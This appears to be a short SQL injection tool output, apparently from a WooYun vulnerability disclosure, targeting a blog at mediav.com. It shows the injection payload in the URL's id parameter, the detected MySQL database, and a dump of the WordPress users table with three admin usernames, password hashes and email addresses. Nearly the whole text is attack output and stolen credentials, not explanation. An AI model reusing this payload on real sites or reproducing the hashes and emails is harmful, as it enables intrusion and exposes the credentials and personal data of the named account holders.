 Target: http://www.mediav.com/honor.php?id=%Inject_Here%-1%20or%20104%3d102
Date: 2013/4/24 ????????? 17:51:01
DB Detection: MySQL (Auto Detected)
Method: GET
Type: Integer (Auto Detected)
Data Base: mvblog
Table: wp_users
Total Rows: 3
user_login user_pass user_nicename user_email display_name
bjadmin $P$BXqmzPOVSICTk.aMBOJAg5ffDITn/00 bjadmin luofan@mediav.com MediaV
mvadmin $P$BlGDFRm81ex0fY5cMYi0fOdNjr.C7v0 mvadmin admin@mediav.com mvadmin
szMediav $P$BtB.7iYZVL4J3SmBY43ABKWRI7fMgw0 szmediav zlma@mediav.com szMediaV
www.wooyun.org